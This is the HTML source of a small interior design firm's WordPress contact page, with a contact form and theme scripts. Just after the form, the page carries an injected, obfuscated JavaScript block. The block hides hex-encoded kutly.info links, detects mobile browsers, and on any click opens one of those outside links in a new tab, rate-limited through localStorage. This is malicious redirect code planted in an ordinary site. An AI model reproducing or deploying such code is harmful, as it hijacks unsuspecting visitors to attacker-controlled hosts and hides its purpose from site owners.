

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artinteriordesign.net/contact/
body_size: 8206
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>Contact  |  Interior Design</title>
	<meta name="description" content=" &raquo; Contact | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="icon" href="http://artinteriordesign.net/wp-content/themes/theme1764/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="http://artinteriordesign.net/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Interior Design" href="http://artinteriordesign.net/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Interior Design" href="http://artinteriordesign.net/feed/atom/" />
	  <!--[if lt IE 8]>
    <div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
  <![endif]-->
  <link rel="stylesheet" type="text/css" media="all" href="http://artinteriordesign.net/wp-content/themes/theme1764/css/normalize.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://artinteriordesign.net/wp-content/themes/theme1764/style.css" />
  <link rel="stylesheet" type="text/css" media="all" href="http://artinteriordesign.net/wp-content/themes/theme1764/css/prettyPhoto.css" />
  <link rel="stylesheet" type="text/css" media="all" href="http://artinteriordesign.net/wp-content/themes/theme1764/css/grid.css" />
  <link rel="stylesheet" type="text/css" media="all" href="http://artinteriordesign.net/wp-content/themes/theme1764/css/colorscheme.css" />
  <link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
  <link href='http://fonts.googleapis.com/css?family=Ubuntu:700' rel='stylesheet' type='text/css'>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Interior Design &raquo; Feed" href="http://artinteriordesign.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design &raquo; Comments Feed" href="http://artinteriordesign.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design &raquo; Contact Comments Feed" href="http://artinteriordesign.net/contact/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artinteriordesign.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artinteriordesign.net/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://artinteriordesign.net/wp-content/plugins/contact-form-7/styles.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery-1.7.2.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/modernizr.js?ver=2.0.6'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.prettyPhoto.js?ver=3.1.3'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.nivo.slider.js?ver=2.5.2'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.elastislide.js?ver=1.0'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.cycle.all.js?ver=2.99'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.twitter.js?ver=1.0'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.flickrush.js?ver=1.0'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/audiojs/audio.js?ver=1.0'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/themes/theme1764/js/jquery.tinycarousel.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://artinteriordesign.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artinteriordesign.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artinteriordesign.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://artinteriordesign.net/contact/" />
<link rel='shortlink' href='http://artinteriordesign.net/?p=14' />
<link rel="alternate" type="application/json+oembed" href="http://artinteriordesign.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartinteriordesign.net%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artinteriordesign.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartinteriordesign.net%2Fcontact%2F&#038;format=xml" />
  <script type="text/javascript">
  	// initialise plugins
		jQuery(function(){
			// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// one second delay on mouseout 
				animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
				speed:       'normal',  // faster animation speed 
				autoArrows:  true,   // generation of arrow mark-up (for submenu) 
				dropShadows: false   // drop shadows (for submenu)
			});
			
			// prettyphoto init
			jQuery("a[rel^='prettyPhoto']").prettyPhoto({
				animation_speed:'normal',
				slideshow:5000,
				autoplay_slideshow: false,
				overlay_gallery: true
			});
			
		});
		
		// Init for audiojs
		audiojs.events.ready(function() {
			var as = audiojs.createAll();
		});
  </script>
  <script>
	//init
	
</script>
  <script type="text/javascript">
		jQuery(window).load(function() {
			// nivoslider init
			jQuery('#slider').nivoSlider({
				effect: 'random',
				slices:15,
				boxCols:8,
				boxRows:8,
				animSpeed:500,
				pauseTime:5000,
				directionNav:true,
				directionNavHide:false,
				controlNav:true,
				captionOpacity:1,
				beforeChange: function(){
					jQuery('.nivo-caption-inner').stop().animate({bottom:"-82px"}, {easing:"easeInQuad"});
				},
				afterChange: function(){
					jQuery('.nivo-caption-inner').stop().animate({bottom:"0px"}, {easing:"easeOutQuad"});
				}
			});
		});
	</script>
  <!-- Custom CSS -->
	  
  
  
  
  <style type="text/css">
		
		body { background-color:#ffffff}		
		#header {background-color:#616161}		
				
		body {font-family:Arial, Helvetica, sans-serif; color:#959595}#main {font-size:14px; font-style:normal;}  </style>
</head>

<body class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-14">

<div id="main"><!-- this encompasses the entire Web site -->
	<header id="header">
		<div class="container_12 clearfix">
			<div class="grid_12">
      	<div class="logo">
                    	            	<a href="http://artinteriordesign.net/" id="logo"><img src="http://artinteriordesign.net/wp-content/uploads/2011/07/arclogo.png" alt="Interior Design" title=""></a>
                              </div>
        <nav class="primary">
          <ul id="topnav" class="sf-menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="http://artinteriordesign.net/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://artinteriordesign.net/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://artinteriordesign.net/services/">Services</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="http://artinteriordesign.net/residential/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="http://artinteriordesign.net/residential-before-and-after/">Before and After</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://artinteriordesign.net/bedrooms/">Bedrooms</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="http://artinteriordesign.net/bathrooms/">Bathrooms</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://artinteriordesign.net/dining-rooms/">Dining Rooms</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="http://artinteriordesign.net/living-rooms/">Living Rooms</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="http://artinteriordesign.net/kitchens/">Kitchens</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://artinteriordesign.net/commercial/">Commercial</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-17"><a href="http://artinteriordesign.net/contact/" aria-current="page">Contact</a></li>
</ul>        </nav><!--.primary-->
        <div id="widget-header">
        	<!-- Wigitized Header -->			
        </div><div class="clear"></div><!--#widget-header-->
      </div>
		</div><!--.container_12-->
	</header>
  	<div class="container_12 primary_content_wrap clearfix">
<div id="content" class="fullwidth">
	    <div id="post-14" class="page post-14 type-page status-publish hentry">
          
				<div class="grid_7 "><img class="alignleft size-thumbnail wp-image-1166" alt="contact us" src="http://artinteriordesign.net/wp-content/uploads/2013/09/contactnew1.png" width="490" height="559" /><br /></div>
<div class="grid_5 "><h1>Contact form</h1>
<div class="wpcf7" id="wpcf7-f208-p14-o1"><form action="/contact/#wpcf7-f208-p14-o1" method="post" class="wpcf7-form">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="208" />
<input type="hidden" name="_wpcf7_version" value="3.1.2" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f208-p14-o1" />
<input type="hidden" name="_wpnonce" value="4a188457a5" />
</div>
<p class="field"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required wpcf7-use-title-as-watermark" size="40" title="Name:" /></span> </p>
<p class="field"><span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email wpcf7-use-title-as-watermark" size="40" title="E-mail:" /></span> </p>
<p class="field"><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" class="wpcf7-form-control wpcf7-text wpcf7-use-title-as-watermark" size="40" title="Phone:" /></span> </p>
<p class="field"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" class="wpcf7-form-control  wpcf7-textarea wpcf7-use-title-as-watermark" cols="40" rows="10" title="Message:"></textarea></span> </p>
<p class="submit-wrap"><input type="reset" value="clear" /><input type="submit" value="send" class="wpcf7-form-control  wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="clear"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x44\x6b\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x51\x49\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x61\x4f\x58\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x6a\x70\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6e\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x44\x6b\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x78\x6d\x6a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x46\x62\x4c\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x6f\x68\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x49\x44\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <div class="pagination">
                  </div><!--.pagination-->
    </div><!--#post-# .post-->

  </div><!--#content-->
  </div><!--.container-->
	<footer id="footer">
  	<div id="back-top-wrapper">
    	<p id="back-top">
        <a href="#top">to top <span class="hover">to top</span></a>
      </p>
    </div>
		<div class="container_12 clearfix">
			<div class="grid_12">
				<div class="footer" style="height: 30px !important;">
					
			<div id="copyright" class="clearfix">
					<div id="footer-text">
												
													© Copyright 2013 A.R.T. Design - All Rights reserved.												<br />
											</div>
					
				</div>
			<div id="widget-footer" class="clearfix">
						  <!--Widgetized Footer-->
					      </div>
				</div>
			</div>
		</div><!--.container-->
	</footer>
</div><!--#main-->
<script type='text/javascript' src='http://artinteriordesign.net/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/plugins/contact-form-7/jquery.form.js?ver=3.08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/artinteriordesign.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/plugins/contact-form-7/scripts.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/plugins/simple-lightbox/client/js/lib.core.js?ver=2.0RC4'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-content/plugins/simple-lightbox/client/js/lib.view.js?ver=2.0RC4'></script>
<script type='text/javascript' src='http://artinteriordesign.net/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */(function($){$(document).ready(function(){if ( (typeof SLB != 'undefined') ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);/* ]]> */</script>

<!-- SLB -->
<script type="text/javascript" id="slb_init">/* <![CDATA[ */(function($){$(document).ready(function(){if ( (typeof SLB != 'undefined') && (typeof SLB.View != 'undefined') && (typeof SLB.View.init != 'undefined') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }})})(jQuery);/* ]]> */</script>
<!-- /SLB -->
<!-- SLB-THM -->
